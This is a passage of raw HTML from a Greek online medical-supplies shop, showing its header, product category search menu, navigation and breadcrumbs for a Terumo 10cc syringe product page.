</div>	</div>
	<div class="row-back">
					</div>
</div><div class="megamenu-overlay"></div></header><header id="et-desktop-333" class="et-desktop mobile-false desktop-true header et-clearfix transparent-false sticky-true shadow-false shadow-sticky-false"><div data-color="#01803d" class="vc_row wpb_row vc_row-fluid vc_custom_1646292302797 vc_row-has-fill hide-sticky vc-row-191601" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-12 text-align-none" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<div id="header-slogan-882950" class="hbe header-slogan hide-default-false hide-sticky-false hbe-left"><span style="color: #ffffff; font-weight: 500; font-size: 14px;">Μεγάλη ποικιλία σε ιατρικά είδη και ορθοπεδικά βοηθήματα στις καλύτερες τιμές.</span></div>		</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div><div data-color="#ffffff" class="vc_row wpb_row vc_row-fluid vc_custom_1640700340362 vc_row-has-fill vc_row-o-content-middle vc_row-flex hide-sticky vc-row-231161" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-10 text-align-none vc-column-929108" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<div id="header-logo-333628" class="hbe header-logo hbe-left"><a href="https://inema.gr/" title="ΙΝΕΜΑ"><img class="logo" src="https://inema.gr/wp-content/uploads/logo-inema.jpeg" alt="ΙΝΕΜΑ"></a></div><div id="header-product-search-949459" class="header-product-search hbe hbe-icon-element hide-default-false hide-sticky-false hbe-left">
    			<div class="product-search hide-category-true">
    				<form name="product-search" method="POST" data-in-category=""  data-sku="true" data-description="true">
                                                                            <select name="category" class="category">
                                <option class="default" value="">Category</option>
                                <option value="cpap" data-id="237">&#x399;&#x391;&#x3A4;&#x3A1;&#x399;&#x39A;&#x39F; &#x39F;&#x39E;&#x3A5;&#x393;&#x39F;&#x39D;&#x39F; - CPAP - &#x39D;&#x395;&#x3A6;&#x395;&#x39B;&#x39F;&#x3A0;&#x39F;&#x399;&#x397;&#x3A4;&#x395;&#x3A3;</option><option value="uncategorized" data-id="15">Uncategorized</option><option value="e" data-id="236">&nbsp;&nbsp;&nbsp;&#x399;&#x391;&#x3A4;&#x3A1;&#x399;&#x39A;E&#x3A3; &#x39C;&#x3A0;&#x39B;&#x39F;&#x3A5;&#x396;&#x395;&#x3A3;</option><option value="235" data-id="235">&nbsp;&nbsp;&nbsp;&#x39F;&#x3A1;&#x398;&#x39F;&#x3A0;&#x395;&#x394;&#x399;&#x39A;&#x391; &#x392;&#x39F;&#x397;&#x398;&#x397;&#x39C;&#x391;&#x3A4;&#x391;</option><option value="athlitiatrika-eidi" data-id="168">ΑΘΛΗΤΙΑΤΡΙΚΑ ΕΙΔΗ</option><option value="akoustika-varikoias-laryngofona" data-id="212">ΑΚΟΥΣΤΙΚΑ ΒΑΡΗΚΟΙΑΣ &amp; ΛΑΡΥΓΓΟΦΩΝΑ</option><option value="akrateia" data-id="184">ΑΚΡΑΤΕΙΑ</option><option value="voithimata-gia-atoma-me-eidikes-anagkes" data-id="151">ΒΟΗΘΗΜΑΤΑ ΓΙΑ ΑΤΟΜΑ ΜΕ ΕΙΔΙΚΕΣ ΑΝΑΓΚΕΣ</option><option value="vrefanaptyxi-paidika-eidi" data-id="182">ΒΡΕΦΑΝΑΠΤΥΞΗ &amp; ΠΑΙΔΙΚΑ ΕΙΔΗ</option><option value="geniki-katigoria-eidon" data-id="199">ΓΕΝΙΚΗ ΚΑΤΗΓΟΡΙΑ ΕΙΔΩΝ</option><option value="eidi-manikiour-aisthitikis-tattoo" data-id="161">ΕΙΔΗ ΜΑΝΙΚΙΟΥΡ - ΑΙΣΘΗΤΙΚΗΣ - ΤΑΤΤΟΟ</option><option value="eidi-chimeiou-peiramata-proplasmata" data-id="166">ΕΙΔΗ ΧΗΜΕΙΟΥ - ΠΕΙΡΑΜΑΤΑ - ΠΡΟΠΛΑΣΜΑΤΑ</option><option value="eidi-chimeiou" data-id="189">&nbsp;&nbsp;&nbsp;ΕΙΔΗ ΧΗΜΕΙΟΥ</option><option value="peiramata-fysikis-chimeias" data-id="195">&nbsp;&nbsp;&nbsp;ΠΕΙΡΑΜΑΤΑ ΦΥΣΙΚΗΣ &amp; ΧΗΜΕΙΑΣ</option><option value="proplasmata" data-id="167">&nbsp;&nbsp;&nbsp;ΠΡΟΠΛΑΣΜΑΤΑ</option><option value="evexia-peripoiisi-anthropinou-somatos" data-id="175">ΕΥΕΞΙΑ &amp; ΠΕΡΙΠΟΙΗΣΗ ΑΝΘΡΩΠΙΝΟΥ ΣΩΜΑΤΟΣ</option><option value="zygaries" data-id="192">&nbsp;&nbsp;&nbsp;ΖΥΓΑΡΙΕΣ</option><option value="thermofores-kouvertesypostromata-thermen" data-id="198">&nbsp;&nbsp;&nbsp;ΘΕΡΜΟΦΟΡΕΣ-ΚΟΥΒΕΡΤΕΣ&amp;ΥΠΟΣΤΡΩΜΑΤΑ ΘΕΡΜΕΝ.</option><option value="mikrosyskeves-ygeias-peripoiisis" data-id="176">&nbsp;&nbsp;&nbsp;ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΥΓΕΙΑΣ &amp; ΠΕΡΙΠΟΙΗΣΗΣ</option><option value="polythrones-relax" data-id="218">&nbsp;&nbsp;&nbsp;ΠΟΛΥΘΡΟΝΕΣ RELAX</option><option value="stromata-maxilaria-orthopedika" data-id="181">&nbsp;&nbsp;&nbsp;ΣΤΡΩΜΑΤΑ &amp; ΜΑΞΙΛΑΡΙΑ ΟΡΘΟΠΕΔΙΚΑ</option><option value="syskeves-gymnastikis" data-id="197">&nbsp;&nbsp;&nbsp;ΣΥΣΚΕΥΕΣ ΓΥΜΝΑΣΤΙΚΗΣ</option><option value="syskeves-masaz" data-id="209">&nbsp;&nbsp;&nbsp;ΣΥΣΚΕΥΕΣ ΜΑΣΑΖ</option><option value="filtra-nerou-ozonotherapeia" data-id="219">&nbsp;&nbsp;&nbsp;ΦΙΛΤΡΑ ΝΕΡΟΥ &amp; ΟΖΟΝΟΘΕΡΑΠΕΙΑ</option><option value="iatrika-nosokomeiaka-eidi" data-id="149">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</option><option value="analosima-iatreiou-ygeionomiko-yliko" data-id="150">&nbsp;&nbsp;&nbsp;ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ</option><option value="anarrofiseis-cheirourgikes" data-id="200">&nbsp;&nbsp;&nbsp;ΑΝΑΡΡΟΦΗΣΕΙΣ ΧΕΙΡΟΥΡΓΙΚΕΣ</option><option value="apinidotes" data-id="155">&nbsp;&nbsp;&nbsp;ΑΠΙΝΙΔΩΤΕΣ</option><option value="apolymansi-aposteirosi-katharismos" data-id="186">&nbsp;&nbsp;&nbsp;ΑΠΟΛΥΜΑΝΣΗ - ΑΠΟΣΤΕΙΡΩΣΗ - ΚΑΘΑΡΙΣΜΟΣ</option><option value="diagnostikes-syskeves" data-id="204">&nbsp;&nbsp;&nbsp;ΔΙΑΓΝΩΣΤΙΚΕΣ ΣΥΣΚΕΥΕΣ</option><option value="diathermies-cheirourgikes" data-id="206">&nbsp;&nbsp;&nbsp;ΔΙΑΘΕΡΜΙΕΣ ΧΕΙΡΟΥΡΓΙΚΕΣ</option><option value="exoplismos-iatreion" data-id="171">&nbsp;&nbsp;&nbsp;ΕΞΟΠΛΙΣΜΟΣ ΙΑΤΡΕΙΩΝ</option><option value="zygaries-eidi-somatometrias" data-id="188">&nbsp;&nbsp;&nbsp;ΖΥΓΑΡΙΕΣ &amp; ΕΙΔΗ ΣΩΜΑΤΟΜΕΤΡΙΑΣ</option><option value="thermometra" data-id="196">&nbsp;&nbsp;&nbsp;ΘΕΡΜΟΜΕΤΡΑ</option><option value="iatrika-cheirourgika-ergaleia" data-id="187">&nbsp;&nbsp;&nbsp;ΙΑΤΡΙΚΑ &amp; ΧΕΙΡΟΥΡΓΙΚΑ ΕΡΓΑΛΕΙΑ</option><option value="iatrika-katagrafika-chartia" data-id="193">&nbsp;&nbsp;&nbsp;ΙΑΤΡΙΚΑ ΚΑΤΑΓΡΑΦΙΚΑ ΧΑΡΤΙΑ</option><option value="iatrika-michanimata" data-id="203">&nbsp;&nbsp;&nbsp;ΙΑΤΡΙΚΑ ΜΗΧΑΝΗΜΑΤΑ</option><option value="iatrikes-mikrosyskeves" data-id="179">&nbsp;&nbsp;&nbsp;ΙΑΤΡΙΚΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</option><option value="kardiografoi" data-id="183">&nbsp;&nbsp;&nbsp;ΚΑΡΔΙΟΓΡΑΦΟΙ</option><option value="klivanoi-aposteirosis" data-id="214">&nbsp;&nbsp;&nbsp;ΚΛΙΒΑΝΟΙ ΑΠΟΣΤΕΙΡΩΣΗΣ</option><option value="laryngoskopia" data-id="216">&nbsp;&nbsp;&nbsp;ΛΑΡΥΓΓΟΣΚΟΠΙΑ</option><option value="oxymetra" data-id="205">&nbsp;&nbsp;&nbsp;ΟΞΥΜΕΤΡΑ</option><option value="ofthalmoskopia" data-id="217">&nbsp;&nbsp;&nbsp;ΟΦΘΑΛΜΟΣΚΟΠΙΑ</option><option value="piesometra" data-id="178">&nbsp;&nbsp;&nbsp;ΠΙΕΣΟΜΕΤΡΑ</option><option value="stithoskopia" data-id="202">&nbsp;&nbsp;&nbsp;ΣΤΗΘΟΣΚΟΠΙΑ</option><option value="otoskopia" data-id="211">&nbsp;&nbsp;&nbsp;ΩΤΟΣΚΟΠΙΑ</option><option value="iatrikes-syskeves" data-id="177">ΙΑΤΡΙΚΕΣ ΣΥΣΚΕΥΕΣ</option><option value="iatriko-oxygono-cpap-nefelopoiites" data-id="180">ΙΑΤΡΙΚΟ ΟΞΥΓΟΝΟ - CPAP - ΝΕΦΕΛΟΠΟΙΗΤΕΣ</option><option value="iatrikos-imatismos" data-id="173">ΙΑΤΡΙΚΟΣ ΙΜΑΤΙΣΜΟΣ</option><option value="iatrikes-blouzes" data-id="174">&nbsp;&nbsp;&nbsp;ΙΑΤΡΙΚEΣ ΜΠΛΟΥΖΕΣ</option><option value="iatrika-sabo" data-id="201">&nbsp;&nbsp;&nbsp;ΙΑΤΡΙΚΑ ΣΑΜΠΟ</option><option value="iatrikes-tsantes" data-id="215">&nbsp;&nbsp;&nbsp;ΙΑΤΡΙΚΕΣ ΤΣΑΝΤΕΣ</option><option value="kolostomia-ourostomia-eileostomia" data-id="210">ΚΟΛΟΣΤΟΜΙΑ - ΟΥΡΟΣΤΟΜΙΑ - ΕΙΛΕΟΣΤΟΜΙΑ</option><option value="ktiniatrika-eidi" data-id="170">ΚΤΗΝΙΑΤΡΙΚΑ ΕΙΔΗ</option><option value="lipoanarrofisi-adynatisma" data-id="194">ΛΙΠΟΑΝΑΡΡΟΦΗΣΗ &amp; ΑΔΥΝΑΤΙΣΜΑ</option><option value="mastektomis-stithi-stithodesmoi-magio" data-id="208">ΜΑΣΤΕΚΤΟΜΗΣ ΣΤΗΘΗ &amp; ΣΤΗΘΟΔΕΣΜΟΙ &amp; ΜΑΓΙΟ</option><option value="mikroviologika-solinao-yliko" data-id="238">ΜΙΚΡΟΒΙΟΛΟΓΙΚΑ ΣΩΛΗΝΑΟ ΥΛΙΚΟ</option><option value="mikroviologika-solinaria-antidrastiria" data-id="190">ΜΙΚΡΟΒΙΟΛΟΓΙΚΑ ΣΩΛΗΝΑΡΙΑ &amp; ΑΝΤΙΔΡΑΣΤΗΡΙΑ</option><option value="orthopedika-eidi" data-id="152">ΟΡΘΟΠΕΔΙΚΑ ΕΙΔΗ</option><option value="vadistika-voithimata" data-id="191">&nbsp;&nbsp;&nbsp;ΒΑΔΙΣΤΙΚΑ ΒΟΗΘΗΜΑΤΑ</option><option value="voithimata-eidikon-anagkon" data-id="160">&nbsp;&nbsp;&nbsp;ΒΟΗΘΗΜΑΤΑ ΕΙΔΙΚΩΝ ΑΝΑΓΚΩΝ</option><option value="geranoi-orthostates-anavatoria" data-id="159">&nbsp;&nbsp;&nbsp;ΓΕΡΑΝΟΙ &amp; ΟΡΘΟΣΤΑΤΕΣ * ΑΝΑΒΑΤΟΡΙΑ</option><option value="kaltses-kaltson-flevitidas" data-id="172">&nbsp;&nbsp;&nbsp;ΚΑΛΤΣΕΣ &amp; ΚΑΛΤΣΟΝ ΦΛΕΒΙΤΙΔΑΣ</option><option value="karotsia-skouter-apla-ilektrokinita" data-id="162">&nbsp;&nbsp;&nbsp;ΚΑΡΟΤΣΙΑ &amp; ΣΚΟΥΤΕΡ ΑΠΛΑ &amp; ΗΛΕΚΤΡΟΚΙΝΗΤΑ</option><option value="krevatia-nosokomeiaka-aerostromata" data-id="153">&nbsp;&nbsp;&nbsp;ΚΡΕΒΑΤΙΑ ΝΟΣΟΚΟΜΕΙΑΚΑ &amp; ΑΕΡΟΣΤΡΩΜΑΤΑ</option><option value="lipoanarrofisi-adynatisma-orthopedika-eidi" data-id="220">&nbsp;&nbsp;&nbsp;ΛΙΠΟΑΝΑΡΡΟΦΗΣΗ &amp; ΑΔΥΝΑΤΙΣΜΑ</option><option value="mastektomis-voithimata" data-id="213">&nbsp;&nbsp;&nbsp;ΜΑΣΤΕΚΤΟΜΗΣ ΒΟΗΘΗΜΑΤΑ</option><option value="orthopedika-voithimata" data-id="156">&nbsp;&nbsp;&nbsp;ΟΡΘΟΠΕΔΙΚΑ ΒΟΗΘΗΜΑΤΑ</option><option value="orthopedika-pelmata-epikalia" data-id="169">&nbsp;&nbsp;&nbsp;ΟΡΘΟΠΕΔΙΚΑ ΠΕΛΜΑΤΑ &amp; ΕΠΙΚΑΛΙΑ</option><option value="orthopedikoi-narthikes" data-id="164">&nbsp;&nbsp;&nbsp;ΟΡΘΟΠΕΔΙΚΟΙ ΝΑΡΘΗΚΕΣ</option><option value="papoutsia-orthopedika" data-id="165">&nbsp;&nbsp;&nbsp;ΠΑΠΟΥΤΣΙΑ ΟΡΘΟΠΕΔΙΚΑ</option><option value="osteosynthesi" data-id="207">ΟΣΤΕΟΣΥΝΘΕΣΗ</option><option value="acutrak" data-id="224">&nbsp;&nbsp;&nbsp;ACUTRAK</option><option value="diafora-osteosynthesis" data-id="222">&nbsp;&nbsp;&nbsp;ΔΙΑΦΟΡΑ ΟΣΤΕΟΣΥΝΘΕΣΗΣ</option><option value="eiserchomena-eidi-medx-logistics" data-id="234">&nbsp;&nbsp;&nbsp;ΕΙΣΕΡΧΟΜΕΝΑ ΕΙΔΗ MEDX LOGISTICS</option><option value="exoteriki-osteosynthesi" data-id="221">&nbsp;&nbsp;&nbsp;ΕΞΩΤΕΡΙΚΗ ΟΣΤΕΟΣΥΝΘΕΣΗ</option><option value="exoteriki-osteosynthesi-karpou" data-id="228">&nbsp;&nbsp;&nbsp;ΕΞΩΤΕΡΙΚΗ ΟΣΤΕΟΣΥΝΘΕΣΗ ΚΑΡΠΟΥ</option><option value="ilos-vrachioniou-polarus" data-id="227">&nbsp;&nbsp;&nbsp;ΗΛΟΣ ΒΡΑΧΙΟΝΙΟΥ POLARUS</option><option value="imiarthoplastiki-bipolar" data-id="226">&nbsp;&nbsp;&nbsp;ΗΜΙΑΡΘΟΠΛΑΣΤΙΚΗ BIPOLAR</option><option value="oliki-arthroplastiki-gonatos" data-id="223">&nbsp;&nbsp;&nbsp;ΟΛΙΚΗ ΑΡΘΡΟΠΛΑΣΤΙΚΗ ΓΟΝΑΤΟΣ</option><option value="oliki-arthroplastiki-ischiou" data-id="230">&nbsp;&nbsp;&nbsp;ΟΛΙΚΗ ΑΡΘΡΟΠΛΑΣΤΙΚΗ ΙΣΧΙΟΥ</option><option value="plakes-vides-osteosynthesis" data-id="229">&nbsp;&nbsp;&nbsp;ΠΛΑΚΕΣ &amp; ΒΙΔΕΣ ΟΣΤΕΟΣΥΝΘΕΣΗΣ</option><option value="sybiestiki-ilosi-ischiou" data-id="225">&nbsp;&nbsp;&nbsp;ΣΥΜΠΙΕΣΤΙΚΗ ΗΛΩΣΗ ΙΣΧΙΟΥ</option><option value="protes-voitheies" data-id="157">ΠΡΩΤΕΣ ΒΟΗΘΕΙΕΣ</option><option value="eidi-proton-voitheion" data-id="158">&nbsp;&nbsp;&nbsp;ΕΙΔΗ ΠΡΩΤΩΝ ΒΟΗΘΕΙΩΝ</option><option value="farmakeia" data-id="185">&nbsp;&nbsp;&nbsp;ΦΑΡΜΑΚΕΙΑ</option><option value="ylika-kataklisis-peripoiisis-somatos" data-id="163">ΥΛΙΚΑ ΚΑΤΑΚΛΙΣΗΣ &amp; ΠΕΡΙΠΟΙΗΣΗΣ ΣΩΜΑΤΟΣ</option><option value="fysikotherapeia" data-id="154">ΦΥΣΙΚΟΘΕΡΑΠΕΙΑ</option>                            </select>
                                                <div class="search-wrapper">
                            <input type="search" name="search" class="search" placeholder="What are you looking for?" value="" aria-label="Search">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 471.701 471.701">
	<path d="M409.6,0c-9.426,0-17.067,7.641-17.067,17.067v62.344C304.667-5.656,164.478-3.386,79.411,84.479
		c-40.09,41.409-62.455,96.818-62.344,154.454c0,9.426,7.641,17.067,17.067,17.067S51.2,248.359,51.2,238.933
		c0.021-103.682,84.088-187.717,187.771-187.696c52.657,0.01,102.888,22.135,138.442,60.976l-75.605,25.207
		c-8.954,2.979-13.799,12.652-10.82,21.606s12.652,13.799,21.606,10.82l102.4-34.133c6.99-2.328,11.697-8.88,11.674-16.247v-102.4
		C426.667,7.641,419.026,0,409.6,0z"/>
	<path d="M443.733,221.867c-9.426,0-17.067,7.641-17.067,17.067c-0.021,103.682-84.088,187.717-187.771,187.696
		c-52.657-0.01-102.888-22.135-138.442-60.976l75.605-25.207c8.954-2.979,13.799-12.652,10.82-21.606
		c-2.979-8.954-12.652-13.799-21.606-10.82l-102.4,34.133c-6.99,2.328-11.697,8.88-11.674,16.247v102.4
		c0,9.426,7.641,17.067,17.067,17.067s17.067-7.641,17.067-17.067v-62.345c87.866,85.067,228.056,82.798,313.122-5.068
		c40.09-41.409,62.455-96.818,62.344-154.454C460.8,229.508,453.159,221.867,443.733,221.867z"/>
</svg>
                        </div>
                        <input data-shop="https://inema.gr/" type="submit" value="Search" class="small et-button" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0,0.1)!important;">
                        <div class="input-after"></div>
                        <div class="search-results"></div>
    	            </form>
        		</div>

    		</div>		</div>
		<div class="col-back">
					</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-2 text-align-none vc-column-88360" >
	<div class="vc_column-inner vci vc_custom_1640700458347" >
		<div class="wpb_wrapper">
			<div id="et-icon-box-650113" class="et-icon-box vci icon-position-left icon-alignment-left animation-none small-x" data-effect="none"><div class="before"></div><div class="et-icon-box-inner et-clearfix small-x"><div class="et-icon small-x"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001" xml:space="preserve"><path d="M442.346 338.529c-14.194-14.326-33.11-22.212-53.275-22.212h-.062c-20.186.016-39.115 7.934-53.301 22.297l-30.374 30.753c-72.944-30.572-131.228-88.912-161.758-161.815l31.002-31.39c29.014-29.376 28.757-76.918-.573-105.979L103.173 0H97C43.514 0 0 43.514 0 97c0 56.018 10.975 110.368 32.618 161.541 20.903 49.42 50.824 93.8 88.932 131.908 38.108 38.108 82.489 68.029 131.908 88.932C304.631 501.025 358.982 512 415 512c53.486 0 97-43.514 97.001-97v-6.172l-69.655-70.299zM415 482C202.71 482 30 309.29 30 97c0-34.953 26.901-63.74 61.088-66.741l61.801 61.233c17.598 17.437 17.753 45.962.344 63.588l-44.689 45.249 3.443 9.02c33.281 87.194 102.221 156.694 189.143 190.679l11.605 4.537 44.318-44.871c8.511-8.617 19.868-13.368 31.98-13.378h.037c12.098 0 23.449 4.732 31.965 13.327l60.707 61.269C478.74 455.099 449.953 482 415 482zM437.02 74.982C388.667 26.63 324.38 0 256 0v30c124.617 0 226 101.383 226 226h30c0-68.38-26.629-132.667-74.98-181.018z"></path><path d="M256 90v30c74.991 0 136 61.009 136 136h30c0-91.533-74.467-166-166-166z"></path></svg> </div><div class="et-icon-content"><p class="et-icon-box-title">Καλέστε μας</p><p class="et-icon-box-content"><strong>2241032238</strong></p></div></div></div>		</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div><div class="vc_row wpb_row vc_row-fluid vc_custom_1646385145591 vc_row-has-fill vc-row-667623" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-12 text-align-none" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<div id="et-header-button-767123" class="et-header-button hbe hbe-icon-element hide-default-false hide-sticky-false hbe-left megamenu-ajax-true submenu-appear-none submenu-toggle-hover submenu-shadow-true mm-true has-icon" data-megamenu="442"><a target="_self" href="/shop" data-effect="none" class="et-button icon-position-left icon2-position-left modal-false hover-none smooth-false shadow-false round normal custom"><span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.678 13.21"><path d="M13.944 1.468H.734A.734.734 0 1 1 .734 0h13.21a.734.734 0 0 1 0 1.468ZM9.064 4.66a.736.736 0 0 0-.734-.734H.73a.734.734 0 0 0 0 1.468h7.6a.736.736 0 0 0 .734-.734ZM11.3 8.568a.736.736 0 0 0-.734-.734H.734a.734.734 0 1 0 0 1.468h9.834a.736.736 0 0 0 .732-.734Zm2.715 3.908a.736.736 0 0 0-.734-.734H.789a.734.734 0 1 0 0 1.468h12.494a.736.736 0 0 0 .734-.734Z"></path></svg> </span><span class="text">Προϊόντα</span><span class="button-back"><span class="regular"></span></span></a></div><nav id="header-menu-container-279160" class="header-menu-container nav-menu-container hbe hbe-left one-page-false one-page-offset-0 hide-default-false hide-sticky-false menu-hover-underline submenu-appear-none submenu-shadow-true tl-submenu-ind-false sl-submenu-ind-false separator-false top-separator-false"><ul id="header-menu-279160" class="header-menu nav-menu hbe-inner et-clearfix" data-color="" data-color-hover="#184363"><li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home depth-0" ><a href="https://inema.gr/" class="mi-link"><span class="txt">Αρχική<span class="effect"></span></span><span class="arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg>
</span></a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page depth-0" ><a href="https://inema.gr/schetika-me-emas/" class="mi-link"><span class="txt">Σχετικά με εμάς<span class="effect"></span></span><span class="arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg>
</span></a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page depth-0" ><a href="https://inema.gr/katastimata/" class="mi-link"><span class="txt">Καταστήματα<span class="effect"></span></span><span class="arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg>
</span></a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page depth-0" ><a href="https://inema.gr/kataskevastes/" class="mi-link"><span class="txt">Κατασκευαστές<span class="effect"></span></span><span class="arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg>
</span></a></li>
<li id="menu-item-16175" class="menu-item menu-item-type-post_type menu-item-object-page depth-0" ><a href="https://inema.gr/vivliothiki/" class="mi-link"><span class="txt">Βιβλιοθήκη<span class="effect"></span></span><span class="arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg>
</span></a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page depth-0" ><a href="https://inema.gr/epikoinonia/" class="mi-link"><span class="txt">Επικοινωνία<span class="effect"></span></span><span class="arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg>
</span></a></li>
</ul></nav>		</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div><div class="megamenu-overlay"></div></header>
        		<div class="page-content-wrap">
            
            
                <section id="title-section-354" class="title-section et-clearfix"><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1640699401737 vc-row-391295" ><div class="container et-clearfix"><div class="wpb_column vc_column_container vc_col-sm-12 text-align-none" ><div class="vc_column-inner vci " ><div class="wpb_wrapper"><span class="et-gap et-clearfix et-gap-446909 hide767"></span><div class="et-breadcrumbs-container tse text-align-left align-left tablet-align-left mobile-align-left" id="et-breadcrumbs-container-707983"><div id="et-breadcrumbs-707983" class="et-breadcrumbs"><a href="https://inema.gr/">Αρχική</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg><a href="https://inema.gr/shop/">Προϊόντα</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/analosima-iatreiou-ygeionomiko-yliko/">ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.823 240.823"><path d="M57.633 129.007L165.93 237.268c4.752 4.74 12.451 4.74 17.215 0 4.752-4.74 4.752-12.439 0-17.179l-99.707-99.671 99.695-99.671c4.752-4.74 4.752-12.439 0-17.191-4.752-4.74-12.463-4.74-17.215 0L57.621 111.816c-4.679 4.691-4.679 12.511.012 17.191z"/></svg><span>ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια</span></div></div><span class="et-gap et-clearfix et-gap-397497 hide767"></span></div><div class="col-back"></div></div></div></div><div class="row-back"></div></div></p></section>
            
            <div id="et-content" class="content et-clearfix padding-false">
	<div class="post-layout-single product-layout-single layout1 fbt-bottom layout-sidebar-none single-product-thumbnails-down details-tabs">
		<div class="container et-clearfix">
							<div class="woocommerce-notices-wrapper"></div><div id="product-3060963" class="product type-product post-3060963 status-publish first instock product_cat-analosima-iatreiou-ygeionomiko-yliko product_cat-iatrika-nosokomeiaka-eidi product_cat-mikroviologika-solinaria-antidrastiria has-post-thumbnail product-type-simple">

	                <div class="single-product-wrapper et-clearfix">
            <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
